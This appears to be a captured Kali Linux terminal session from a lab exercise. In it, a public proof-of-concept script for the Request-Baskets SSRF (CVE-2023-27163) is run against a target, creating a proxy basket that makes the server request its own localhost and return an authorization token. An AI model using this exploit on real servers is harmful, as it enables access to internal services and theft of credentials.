 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/Desktop/CVE-2023-27163]
└─# ./CVE-2023-27163.sh http://10.10.11.224:55555/ http://127.0.0.1:80/
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at https://github.com/entr0pie/CVE-2023-27163
> Creating the "xrvfmp" proxy basket...
> Basket created!
> Accessing http://10.10.11.224:55555/xrvfmp now makes the server request to http://127.0.0.1:80/.
./CVE-2023-27163.sh: line 43: jq: command not found
> Response body (Authorization): {"token":"LtitzTLlnwazoDvieCFu9h-FTuC7YxhhBkn7t78LExV9"}
┌──(root㉿kali)-[/home/kali/Desktop/CVE-2023-27163]
└─#
New Basket
Create a basket to collect and inspect HTTP requests
http://10.10.11.224:55555/
Create